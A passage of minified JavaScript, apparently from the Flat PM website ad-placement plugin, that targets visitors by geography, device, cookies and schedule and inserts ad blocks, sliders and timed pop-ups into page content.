e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,n=0;n<t;n++){var r=e[n].str;if(r&&e[n].subStr.test(r))return e[n].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(r,o){return r=r||"",o=o||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[r]||(window.exeptions_offsetTop[r]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),n=[];return""!=r&&(n=fpm_queryAll(r,o,"false"),t=t.filter(function(e){return!n.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[r])},window.fpm_textLength_with_exeptions=function(i,a){if(i=i||"",a=a||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var s=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),n=[];""!=i&&(n=fpm_queryAll(i,a,"false"),t=t.filter(function(e){return!n.includes(e)}));var r=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){var t;void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(t=e.outerText.replace(/(\s)+/g,"").length,r+=t,s+=t),e.fpm_textLength=s}),s+=o-r,e.fpm_textLength=s,[e,t]}).flat(1/0),window.exeptions_textLength[i]},void 0!==fpm_getUrlParams().utm_referrer&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var n=0;n<t;n++){var r=fpm_then[e][n];fpm_next(r)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,n,t){var r=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");r<n&&(r+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,n){var r=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(n=n||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=r;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);t=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),t},window.fpm_interscrollerObserver=function(e,t){t=t||3;var n,r=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),o=e.querySelectorAll("span.timer");function i(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}document.body.style.overflow="hidden",document.body.style.paddingRight=r+fpm_getScrollbarWidth()+"px",window.scrollTo({top:i(),left:0,behavior:"smooth"}),n=setInterval(function(){window.scrollTo({top:i(),left:0,behavior:"smooth"})},100);var a=setInterval(function(){t--,o.forEach(function(e){e.innerHTML=t}),t<=0&&(document.body.style.overflow="auto",document.body.style.paddingRight=r+"px",o.forEach(function(e){e.remove()}),clearInterval(n),clearInterval(a))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var n,r,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(r=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(r=+t.n),"center"===t.type&&(r=a/2),r<(i=200+a)&&(p=[...s].sort((e,t)=>Math.abs(r-e.offset)-Math.abs(r-t.offset)),o=s.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(r=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):r),"px_iterable"===t.type&&(r=+t.n,n=t.start?+t.start:r),r<(i=200+a))){var l=i;t.max&&(l=Math.min(i,r*t.max+n));for(var d=n;d<l;){var p=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=r}}},window.fpm_cross_timer=function(t,n,r){var e,o=null!==r.querySelector("."+fpm_attr.cross),i=null!==r.querySelector("."+fpm_attr.timer);"true"===n.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,n,r),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),n.timeout=parseInt(n.timeout)||0;var a,s,l,d=n.cross_offset&&"true"===n.cross_offset?r.firstChild:r;"true"===n.timer&&0<n.timeout?((a=document.createElement("div")).classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+n.timeout+"</span>",s=a.querySelector("span"),i||d.appendChild(a),l=setInterval(function(){s.innerHTML=--n.timeout,n.timeout<=0&&(clearInterval(l),a.remove(),"true"===n.cross?o||d.appendChild(e):(fpm_close_event(t,n,r),r.classList.add(fpm_attr.hide)))},1e3)):"true"!==n.cross||o||d.appendChild(e)},window.fpm_close_event=function(e,t,n){n.classList.remove(fpm_attr.show),n.classList.contains("center")||setTimeout(function(){n.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,n,r=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),r[o[t].abgroup]||(r[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in fpm_base64test.test(d.code)&&(d.code=decodeURIComponent(escape(atob(d.code)))),d.code=d.code.trim(),fpm_attr){var p=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(p,fpm_attr[l])}d.code&&r[o[t].abgroup].push(d)}for(n in r)0==r[n].length&&delete r[n];if(0==Object.keys(r).length)return void fpm_debug(a.id,"screen resolution");for(n in delete a.html.block,r)if("0"===n)for(var f in r[n])r[n][f].minheight&&(i+=+r[n][f].minheight);else s[n]=fpm_randomProperty(r[n]),i+=+r[n][s[n]].minheight;a.html.groups=r,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols"),u.xpath=u.xpath||"";var _,h,g=fpm_textLength_with_exeptions(u.exclude,u.xpath);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var T=a.view.outgoing;T&&("true"===T.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((N=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),N.classList.add(T.side),"sec"==T.type&&(A=function(){"true"===T.close&&(document.removeEventListener("visibilitychange",P),fpm_body.removeEventListener("mouseleave",P)),N.classList.add(fpm_attr.show),fpm_cross_timer(a,{...T},N),T.hide&&setTimeout(function(){fpm_close_event(a,T,N)},1e3*T.hide)},I=setTimeout(function(){A()},1e3*T.show)),["px","vh","%"].includes(T.type)&&(H=function(){("px"===T.type&&window.pageYOffset>T.show||"vh"===T.type&&window.pageYOffset>Math.round(window.innerHeight/100*T.show)||"%"===T.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*T.show))&&O()},document.addEventListener("scroll",H)),"true"===T.close&&(P=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",P),fpm_body.removeEventListener("mouseleave",P),"sec"==T.type&&(clearTimeout(I),A()),"px"==T.type&&O())},document.addEventListener("visibilitychange",P),fpm_body.addEventListener("mouseleave",P)),"true"===T.action&&T.selector&&fpm_on(fpm_body,"click",T.selector,function(e){"true"===T.close&&(document.removeEventListener("visibilitychange",P),fpm_body.removeEventListener("mouseleave",P)),"sec"==T.type&&(clearTimeout(I),A()),"px"==T.type&&O()}),fpm_body.insertAdjacentElement("afterbegin",N)):fpm_debug(a.id,"outgoing already displayed for this user"));var k=a.view.preroll;k&&(0<(S=fpm_queryAll(k.selector,k.xpath,"true")).length?S.forEach(function(e){var t,n,r,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),n=t.cloneNode(),r=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),n.classList.add(fpm_attr.preroll+"_flex"),r.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),r.appendChild(m.cloneNode()),n.appendChild(r),n.appendChild(o),t.appendChild(n),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...k},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===k.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,n;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),n=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(m.cloneNode()),t.appendChild(n),"true"===M.cross&&fpm_cross_timer(a,{...M},n))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,H,P,N;function O(){var e;document.removeEventListener("scroll",H),"true"===T.close&&(document.removeEventListener("visibilitychange",P),fpm_body.removeEventListener("mouseleave",P)),N.classList.add(fpm_attr.show),fpm_cross_timer(a,{...T},N),T.hide&&(e=function(){window.pageYOffset>T.hide&&(fpm_close_event(a,T,N),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight,l=!1;for(s in i.groups){var d=i.groups[s];if("0"===s)for(var n in d)!function(){var e=d[n],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(l=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=d,n=t.length,r=t[e],o=document.createElement("div");r.timeout&&r.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),r.timeout||r.autorefresh?(l=!0,setTimeout(function(){fpm_pre_setHTML(o,r.code),fpm_dynamicInterval(o,r,t,n,e)},r.timeout?1e3*r.timeout:0)):(fpm_pre_setHTML(o,r.code),fpm_contentsUnwrap(o))}()}!l&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");n=e.user.geo;if(n&&(n.country.allow=n.country.allow.filter(Boolean))&&(n.country.disallow=n.country.disallow.filter(Boolean))&&(n.city.allow=n.city.allow.filter(Boolean))&&(n.city.disallow=n.city.disallow.filter(Boolean))&&(0<n.country.allow.length&&-1==n.country.allow.indexOf(fpm_user.country)&&-1==n.country.allow.indexOf(fpm_user.ccode)||0<n.country.disallow.length&&(-1!=n.country.disallow.indexOf(fpm_user.country)||-1!=n.country.disallow.indexOf(fpm_user.ccode))||0<n.city.allow.length&&-1==n.city.allow.indexOf(fpm_user.city)||0<n.city.disallow.length&&-1!=n.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var r=e.html;t.forEach(function(t){var n;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(r,t),n.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(r,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var n={};for(e.forEach(function(e,t){e.abgroup&&(n[e.abgroup]=n[e.abgroup]||[],n[e.abgroup].push({index:t}))}),Object.keys(n).forEach(function(e){n[e]=n[e][Math.floor(Math.random()*n[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===n[e.abgroup]||n[e.abgroup]===t});0<e.length;){var r=e.shift(),o=!1;fpm_user.debug&&console.log(r);var i=r.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(r.id,"content");else{var a=r.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),p=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),p<s||l<p){fpm_debug(r.id,"time");continue}}i=r.user.date;if(i){s=new Date(i.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(i.to.split("-").reverse().join("-")+"T00:00:00");if((p=new Date(fpm_user.date+"T00:00:00"))<s||l<p){fpm_debug(r.id,"date");continue}}a=r.user.schedule;if(a)if(!JSON.parse(a.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(r.id,"schedule");continue}d=r.user["color-scheme"];if(d&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.color_scheme.toLowerCase())))fpm_debug(r.id,"Color-scheme");else{i=r.user.os;if(i&&(0<i.allow.length&&-1==i.allow.indexOf(fpm_user.os.toLowerCase())||0<i.disallow.length&&-1!=i.disallow.indexOf(fpm_user.os.toLowerCase())))fpm_debug(r.id,"OS");else{a=r.user.cookies;if(a){var f=!1;if(a.allow){if(!fpm_user.testcook)continue;a.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!(f=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return f=!1}),0==f)return!1}else if(r)return f=!1})}if(a.disallow&&fpm_user.testcook&&a.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(f=!0)}),1==f)return!1}else if(r)return!(f=!0)}),f){fpm_debug(r.id,"cookies");continue}}d=r.user.role;if(d&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_settings.role)||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_settings.role)))fpm_debug(r.id,"role");else{i=r.user.utm;if(i){var m=!1;if(void 0!==i.allow&&i.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!(m=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return m=!1}),0==m)return!1}else if(console.log("single"),r)return m=!1}),void 0!==i.disallow&&i.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(m=!0)}),1==m)return!1}else if(r)return!(m=!0)}),m){fpm_debug(r.id,"UTM");continue}}a=r.user.agent;a&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(r.id,"user-agent"):(d=r.user.language)&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<d.disallow.length&&-1!=d.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))?fpm_debug(r.id,"browser language"):((i=r.user.referer)&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(r.id,"referer"),o=!0),a=r.user.browser,!o&&a&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.browser.toLowerCase())||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(r.id,"browser"):(o&&a&&0<a.allow.length&&-1!=a.allow.indexOf(fpm_user.browser)&&(o=!1),d=r.user.geo,i=r.user.ip,a=r.user.isp,o||!(d||i||a)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.isp?o||(fpm_setWrap(r),fpm_next(r)):(o="fpm_geo",fpm_then.ip_api.push(r),fpm_setWrap(r),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_request_ip_api()))))}}}}}fpm_sticky_slider_sidebar_interscroller(fpm_body);var c,u=document.createElement("div");u.classList.add(fpm_attr.overlay),fpm_body.appendChild(u),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(c=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",c,!1),document.removeEventListener("touchmove",c,!1)},document.addEventListener("mousemove",c,!1),document.addEventListener("touchmove",c,!1)),"true"===window.fpm_settings.overlay&&u.addEventListener("click",function(e){e.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+'="outgoing"].center.'+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var p,l=e.closest("[data-"+fpm_attr.id+"]"),t=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),r=e.querySelectorAll(".flatPM_sidebar:first-child"),e=(e.querySelectorAll(".flatPM_skyscrapper:first-child"),e.querySelectorAll(".flatPM_Interscroller")),f=document.querySelector(fpm_settings.selector);l&&(0<n.length||0<r.length||0<e.length)&&l.classList.add("no-preloader"),t.forEach(function(e){var t,e=e.parentElement,n=e.querySelectorAll(".flatPM_slider"),r=n.length,o=document.createElement("div"),i=document.createElement("div"),a=0,s=parseInt(n[a].getAttribute("data-timer"))||10;function l(){t=setTimeout(function(){var e=n[a];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),r<=++a&&(a=0),n[a].classList.add(fpm_attr.show),s=parseInt(n[a].getAttribute("data-timer"))||10,l()},1e3*s)}o.classList.add(fpm_attr.timeline),i.classList.add(fpm_attr.slider),e.insertBefore(i,e.firstChild),n.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode()),i.appendChild(e)}),n[a].classList.add(fpm_attr.show),l(),i.addEventListener("mouseenter",function(e){clearTimeout(t)}),i.addEventListener("mouseleave",function(e){l()})}),e.forEach(function(e){var t,n,r,o=e.dataset,i=parseInt(o.lock),a=document.createElement("div"),s=document.createElement("div"),l=document.createElement("div");for(r in 